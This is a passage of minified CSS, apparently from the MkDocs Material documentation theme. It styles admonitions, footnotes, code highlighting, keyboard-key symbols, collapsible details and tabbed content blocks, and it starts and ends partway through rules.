.tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{border-color:#00c853}.md-typeset .admonition.success:focus-within,.md-typeset details.success:focus-within{box-shadow:0 0 0 .2rem #00c8531a}.md-typeset .success>.admonition-title,.md-typeset .success>summary{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{border-color:#64dd17}.md-typeset .admonition.question:focus-within,.md-typeset details.question:focus-within{box-shadow:0 0 0 .2rem #64dd171a}.md-typeset .question>.admonition-title,.md-typeset .question>summary{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{border-color:#ff9100}.md-typeset .admonition.warning:focus-within,.md-typeset details.warning:focus-within{box-shadow:0 0 0 .2rem #ff91001a}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{border-color:#ff5252}.md-typeset .admonition.failure:focus-within,.md-typeset details.failure:focus-within{box-shadow:0 0 0 .2rem #ff52521a}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{border-color:#ff1744}.md-typeset .admonition.danger:focus-within,.md-typeset details.danger:focus-within{box-shadow:0 0 0 .2rem #ff17441a}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .admonition.bug:focus-within,.md-typeset details.bug:focus-within{box-shadow:0 0 0 .2rem #f500571a}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{border-color:#7c4dff}.md-typeset .admonition.example:focus-within,.md-typeset details.example:focus-within{box-shadow:0 0 0 .2rem #7c4dff1a}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{border-color:#9e9e9e}.md-typeset .admonition.quote:focus-within,.md-typeset details.quote:focus-within{box-shadow:0 0 0 .2rem #9e9e9e1a}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7v4H5.83l3.58-3.59L8 6l-6 6 6 6 1.41-1.42L5.83 13H21V7z"/></svg>')}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transform:translateX(0);transition:none}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateX(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{color:var(--md-typeset-a-color);display:inline-block;font-size:0;opacity:0;transform:translateX(.25rem);transition:color .25s,transform .25s .25s,opacity 125ms .25s;vertical-align:text-bottom}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateX(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{background-color:currentcolor;content:"";display:inline-block;height:.8rem;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.8rem}[dir=rtl] .md-typeset .footnote-backref:before{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{color:var(--md-default-fg-color--lighter);display:inline-block;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target,.md-typeset h2:target,.md-typeset h3:target{--md-scroll-offset:0.2rem}.md-typeset h4:target{--md-scroll-offset:0.15rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.984375em){.md-typeset div.arithmatex{margin:0 -.8rem}.md-typeset div.arithmatex>*{width:min-content}}.md-typeset div.arithmatex>*{margin-left:auto!important;margin-right:auto!important;padding:0 .8rem;touch-action:auto}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset div.arithmatex mjx-assistive-mml{height:0}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{box-shadow:none;display:block;margin:1em 0;overflow:auto;padding-left:.8rem;padding-right:.8rem}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset details{display:flow-root;overflow:visible;padding-top:0}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){box-shadow:none;padding-bottom:0}.md-typeset details:not([open])>summary{border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.8rem}[dir=rtl] .md-typeset summary{padding-left:1.8rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{cursor:pointer;display:block;min-height:1rem;overflow:hidden}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[dir=ltr] .md-typeset summary:after{right:.4rem}[dir=rtl] .md-typeset summary:after{left:.4rem}.md-typeset summary:after{background-color:currentcolor;content:"";height:1rem;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;transform:rotate(0deg);transition:transform .25s;width:1rem}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{--md-icon-size:1.125em;display:inline-flex;height:var(--md-icon-size);vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{fill:currentcolor;max-height:100%;width:var(--md-icon-size)}.md-typeset .lg,.md-typeset .xl,.md-typeset .xxl,.md-typeset .xxxl{vertical-align:text-bottom}.md-typeset .middle{vertical-align:middle}.md-typeset .lg{--md-icon-size:1.5em}.md-typeset .xl{--md-icon-size:2.25em}.md-typeset .xxl{--md-icon-size:3em}.md-typeset .xxxl{--md-icon-size:4em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{border-radius:.1rem;margin:0 -.125em;padding:0 .125em}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{background-color:var(--md-code-hl-color--light);box-shadow:2px 0 0 0 var(--md-code-hl-color) inset;display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em}.highlight span.filename{background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.1rem;border-top-right-radius:.1rem;display:flow-root;font-size:.85em;font-weight:700;margin-top:1em;padding:.6617647059em 1.1764705882em;position:relative}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;color:var(--md-default-fg-color--light);content:attr(data-linenos);float:left;left:-1.1764705882em;margin-left:-1.1764705882em;margin-right:1.1764705882em;padding-left:1.1764705882em;position:sticky;-webkit-user-select:none;user-select:none;z-index:3}.highlight code a[id]{position:absolute;visibility:hidden}.highlight code[data-md-copying]{display:initial}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{background-color:var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-top-left-radius:.1rem;font-size:.85em;padding:.7720588235em 0 .7720588235em 1.1764705882em;-webkit-user-select:none;user-select:none}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;padding-right:.5882352941em}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit}.md-typeset .highlighttable{direction:ltr;margin:1em 0}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-bottom-left-radius:0;border-top-left-radius:0}.md-typeset .highlight+.result{border:.05rem solid var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem;border-top-width:.1rem;margin-top:-1.125em;overflow:visible;padding:0 1em}.md-typeset .highlight+.result:after{clear:both;content:"";display:block}@media screen and (max-width:44.984375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{border-left-width:0;border-radius:0;border-right-width:0;margin-left:-.8rem;margin-right:-.8rem}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial;color:inherit;margin:0;position:relative}.md-typeset .keys span{color:var(--md-default-fg-color--light);padding:0 .2em}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{content:"⎇";padding-right:.4em}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{content:"⌘";padding-right:.4em}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{content:"⌃";padding-right:.4em}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{content:"◆";padding-right:.4em}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{content:"⌥";padding-right:.4em}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{content:"⇧";padding-right:.4em}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{content:"❖";padding-right:.4em}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{content:"⊞";padding-right:.4em}.md-typeset .keys .key-arrow-down:before{content:"↓";padding-right:.4em}.md-typeset .keys .key-arrow-left:before{content:"←";padding-right:.4em}.md-typeset .keys .key-arrow-right:before{content:"→";padding-right:.4em}.md-typeset .keys .key-arrow-up:before{content:"↑";padding-right:.4em}.md-typeset .keys .key-backspace:before{content:"⌫";padding-right:.4em}.md-typeset .keys .key-backtab:before{content:"⇤";padding-right:.4em}.md-typeset .keys .key-caps-lock:before{content:"⇪";padding-right:.4em}.md-typeset .keys .key-clear:before{content:"⌧";padding-right:.4em}.md-typeset .keys .key-context-menu:before{content:"☰";padding-right:.4em}.md-typeset .keys .key-delete:before{content:"⌦";padding-right:.4em}.md-typeset .keys .key-eject:before{content:"⏏";padding-right:.4em}.md-typeset .keys .key-end:before{content:"⤓";padding-right:.4em}.md-typeset .keys .key-escape:before{content:"⎋";padding-right:.4em}.md-typeset .keys .key-home:before{content:"⤒";padding-right:.4em}.md-typeset .keys .key-insert:before{content:"⎀";padding-right:.4em}.md-typeset .keys .key-page-down:before{content:"⇟";padding-right:.4em}.md-typeset .keys .key-page-up:before{content:"⇞";padding-right:.4em}.md-typeset .keys .key-print-screen:before{content:"⎙";padding-right:.4em}.md-typeset .keys .key-tab:after{content:"⇥";padding-left:.4em}.md-typeset .keys .key-num-enter:after{content:"⌤";padding-left:.4em}.md-typeset .keys .key-enter:after{content:"⏎";padding-left:.4em}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset .tabbed-set{border-radius:.1rem;display:flex;flex-flow:column wrap;margin:1em 0;position:relative}.md-typeset .tabbed-set>input{height:0;opacity:0;position:absolute;width:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-set>input.focus-visible~.tabbed-labels:before{background-color:var(--md-accent-fg-color)}.md-typeset .tabbed-labels{-ms-overflow-style:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;display:flex;max-width:100%;overflow:auto;scrollbar-width:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{background:var(--md-default-fg-color);bottom:0;content:"";display:block;height:2px;left:0;position:absolute;transform:translateX(var(--md-indicator-x));transition:width 225ms,background-color .25s,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);width:var(--md-indicator-width)}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;font-size:.64rem;font-weight:700;padding:.78125em 1.25em .625em;scroll-margin-inline-start:1rem;transition:background-color .25s,color .25s;white-space:nowrap;width:auto}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-default-fg-color)}.md-typeset .tabbed-labels>label>[href]:first-child{color:inherit}.md-typeset .tabbed-labels--linked>label{padding:0}.md-typeset .tabbed-labels--linked>label>a{display:block;padding:.78125em 1.25em .625em}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{align-self:center;border-radius:100%;color:var(--md-default-fg-color--light);cursor:pointer;display:block;height:.9rem;margin-top:.1rem;pointer-events:auto;transition:background-color .25s;width:.9rem}.md-typeset .tabbed-button:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .tabbed-button:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s;width:100%}.md-typeset .tabbed-control{background:linear-gradient(to right,var(--md-default-bg-color) 60%,#0000);display:flex;height:1.9rem;justify-content:start;pointer-events:none;position:absolute;transition:opacity 125ms;width:1.2rem}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{background:linear-gradient(to left,var(--md-default-bg-color) 60%,#0000);justify-content:end;right:0}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.984375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{margin:0 -.8rem;max-width:100vw;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){color:var(--md-default-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset 